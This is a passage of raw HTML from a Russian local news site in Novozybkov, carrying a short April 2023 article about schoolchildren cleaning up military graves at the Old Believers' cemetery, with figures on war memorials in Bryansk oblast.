<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-159284" class="post-159284 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%b8-%d1%83%d0%b1%d0%b8%d1%80%d0%b0%d1%8e%d1%82-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d0%be%d0%b3%d0%b8%d0%bb%d1%8b-%d0%b2-%d0%bd%d0%be\/","headline":"Школьники убирают военные могилы в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/04\/IMG20230412095132.jpg","dateCreated":"2023-04-12T13:41:16+00:00","datePublished":"2023-04-12T13:41:16+00:00","dateModified":"2023-04-12T13:41:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%b8-%d1%83%d0%b1%d0%b8%d1%80%d0%b0%d1%8e%d1%82-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d0%be%d0%b3%d0%b8%d0%bb%d1%8b-%d0%b2-%d0%bd%d0%be/" /><a href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%b8-%d1%83%d0%b1%d0%b8%d1%80%d0%b0%d1%8e%d1%82-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d0%be%d0%b3%d0%b8%d0%bb%d1%8b-%d0%b2-%d0%bd%d0%be/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/04/IMG20230412095132.jpg" alt="Школьники убирают военные могилы в Новозыбкове" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Школьники убирают военные могилы в Новозыбкове</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-04-12T13:41:16+03:00">12.04.2023</time> <time class="entry-time" datetime="2023-04-12T13:41:16+03:00">13:41</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Воинские захоронения на Старообрядческом кладбище на улице Некрасова привели в порядок. Сами захоронения находятся не в лучшем состоянии, нужен ремонт, но, по крайней мере, надгробия избежали участи <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://bryansknovosti.ru/%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE-%D0%B8%D0%B7-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0-%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C-%D0%BD%D0%B0-%D1%80%D0%B0%D0%B7%D1%80/" target="_blank" rel="noopener">развороченного воинского кладбища на улице Красной.</a></span></p>
<p style="text-align: justify;">На территории Брянской области расположены 1163 мемориальных объекта культурного наследия, связанных с событиями Великой Отечественной войны 1941—1945 годов, из которых 896 объектов являются воинскими захоронениями.</p>
<p style="text-align: justify;">Финансирование работ по приведению памятников воинской славы в надлежащий вид предусмотрено в бюджетах муниципальных образований, а также осуществляется за счет средств федерального бюджета и внебюджетных источников.</p>
<p style="text-align: justify;">Традиционно, в период месячника по благоустройству, к работам по уборке привлекают сотрудников предприятий и учащихся общеобразовательных учреждений.</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-159284 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://novozybkov.su/wp-content/uploads/2023/04/IMG20230412101039.jpg'><img decoding="async" width="84" height="150" src="https://novozybkov.su/wp-content/uploads/2023/04/IMG20230412101039-84x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2023/04/IMG20230412101039-84x150.jpg 84w, https://novozybkov.su/wp-content/uploads/2023/04/IMG20230412101039.jpg 563w" sizes="(max-width: 84px) 100vw, 84px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://novozybkov.su/wp-content/uploads/2023/04/IMG20230412101044.jpg'><img decoding="async" width="84" height="150" src="https://novozybkov.su/wp-content/uploads/2023/04/IMG20230412101044-84x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2023/04/IMG20230412101044-84x150.jpg 84w, https://novozybkov.su/wp-content/uploads/2023/04/IMG20230412101044.jpg 563w" sizes="(max-width: 84px) 100vw, 84px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p style="text-align: justify;">Фотографии сделаны 12 апреля 2023 г.<br />
Фото: <a href="https://novozybkov.su/" target="_blank" rel="noopener">novozybkov.su</a></p>
<p style="text-align: justify;"><strong>ЧИТАЙТЕ ПО ТЕМЕ:</strong><br />
<strong><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://novozybkov.su/исчезнувшее-с-воинского-захоронения/" target="_blank" rel="noopener">Исчезнувшее с воинского захоронения надгробие нашлось в Новозыбкове</a></span></strong><br />
<strong><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://bryansknovosti.ru/%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE-%D0%B8%D0%B7-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0-%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C-%D0%BD%D0%B0-%D1%80%D0%B0%D0%B7%D1%80/" target="_blank" rel="noopener">Видео из Новозыбкова: смотреть на разрушенное воинское захоронение очень больно</a></span></strong><br />
<strong><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://bryansknovosti.ru/%D1%81%D0%BA%D0%B0%D0%BD%D0%B4%D0%B0%D0%BB-%D0%BE-%D1%81%D0%BD%D0%BE%D1%81%D0%B5-%D0%B2%D0%BE%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE-%D0%B7%D0%B0%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D0%B5%D0%BD%D0%B8/" target="_blank" rel="noopener">Скандал о сносе воинского захоронения в Новозыбкове вышел на федеральный уровень</a></span></strong></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%b8-%d1%83%d0%b1%d0%b8%d1%80%d0%b0%d1%8e%d1%82-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d0%be%d0%b3%d0%b8%d0%bb%d1%8b-%d0%b2-%d0%bd%d0%be/" data-a2a-title="Школьники убирают военные могилы в Новозыбкове"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2588%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b8-%25d1%2583%25d0%25b1%25d0%25b8%25d1%2580%25d0%25b0%25d1%258e%25d1%2582-%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25bc%25d0%25be%25d0%25b3%25d0%25b8%25d0%25bb%25d1%258b-%25d0%25b2-%25d0%25bd%25d0%25be%2F&amp;linkname=%D0%A8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%B8%20%D1%83%D0%B1%D0%B8%D1%80%D0%B0%D1%8E%D1%82%20%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%BC%D0%BE%D0%B3%D0%B8%D0%BB%D1%8B%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2588%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b8-%25d1%2583%25d0%25b1%25d0%25b8%25d1%2580%25d0%25b0%25d1%258e%25d1%2582-%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25bc%25d0%25be%25d0%25b3%25d0%25b8%25d0%25bb%25d1%258b-%25d0%25b2-%25d0%25bd%25d0%25be%2F&amp;linkname=%D0%A8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%B8%20%D1%83%D0%B1%D0%B8%D1%80%D0%B0%D1%8E%D1%82%20%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%BC%D0%BE%D0%B3%D0%B8%D0%BB%D1%8B%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2588%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b8-%25d1%2583%25d0%25b1%25d0%25b8%25d1%2580%25d0%25b0%25d1%258e%25d1%2582-%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25bc%25d0%25be%25d0%25b3%25d0%25b8%25d0%25bb%25d1%258b-%25d0%25b2-%25d0%25bd%25d0%25be%2F&amp;linkname=%D0%A8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%B8%20%D1%83%D0%B1%D0%B8%D1%80%D0%B0%D1%8E%D1%82%20%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%BC%D0%BE%D0%B3%D0%B8%D0%BB%D1%8B%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2588%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b8-%25d1%2583%25d0%25b1%25d0%25b8%25d1%2580%25d0%25b0%25d1%258e%25d1%2582-%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25bc%25d0%25be%25d0%25b3%25d0%25b8%25d0%25bb%25d1%258b-%25d0%25b2-%25d0%25bd%25d0%25be%2F&amp;linkname=%D0%A8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%B8%20%D1%83%D0%B1%D0%B8%D1%80%D0%B0%D1%8E%D1%82%20%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%BC%D0%BE%D0%B3%D0%B8%D0%BB%D1%8B%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2588%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b8-%25d1%2583%25d0%25b1%25d0%25b8%25d1%2580%25d0%25b0%25d1%258e%25d1%2582-%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25bc%25d0%25be%25d0%25b3%25d0%25b8%25d0%25bb%25d1%258b-%25d0%25b2-%25d0%25bd%25d0%25be%2F&amp;linkname=%D0%A8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%B8%20%D1%83%D0%B1%D0%B8%D1%80%D0%B0%D1%8E%D1%82%20%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%BC%D0%BE%D0%B3%D0%B8%D0%BB%D1%8B%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2588%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b8-%25d1%2583%25d0%25b1%25d0%25b8%25d1%2580%25d0%25b0%25d1%258e%25d1%2582-%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25bc%25d0%25be%25d0%25b3%25d0%25b8%25d0%25bb%25d1%258b-%25d0%25b2-%25d0%25bd%25d0%25be%2F&amp;linkname=%D0%A8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%B8%20%D1%83%D0%B1%D0%B8%D1%80%D0%B0%D1%8E%D1%82%20%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%BC%D0%BE%D0%B3%D0%B8%D0%BB%D1%8B%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a 